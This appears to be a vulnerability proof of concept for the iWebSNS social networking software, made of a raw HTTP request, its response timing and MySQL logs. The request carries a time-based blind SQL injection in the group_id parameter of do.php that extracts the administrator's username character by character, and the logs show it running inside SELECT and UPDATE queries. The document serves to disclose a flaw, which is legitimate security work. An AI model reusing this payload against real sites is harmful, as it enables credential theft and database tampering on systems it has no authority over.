 GET /do.php?act=group_info_change&group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x7a,sleep(1),0)) HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=5j1qplgaimc7dgcqt3n109qgj1;
IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
当管理员用户名第一个字母不是’z’时，延迟0*2+2=2s
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 10 Dec 2014 10:51:24 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
? < + > Type a search term 0 matches
Done Length: 613 (2,030 millis)
141210 18:51:25 29 Connect root@localhost on
29 Query set names 'UTF8'
29 Init DB iwebsns
29 Query select `role` from isns_group_members where
group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x7
a,sleep(1),0)) and user_id=1 and state=1
29 Query set names 'UTF8'
29 Init DB iwebsns
29 Query update isns_groups set group_name='',affiche ='',tag = '',group_resume = '',group_join_type =
0,group_type = '',group_type_id=0 where
group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x7
a,sleep(1),0))
29 Quit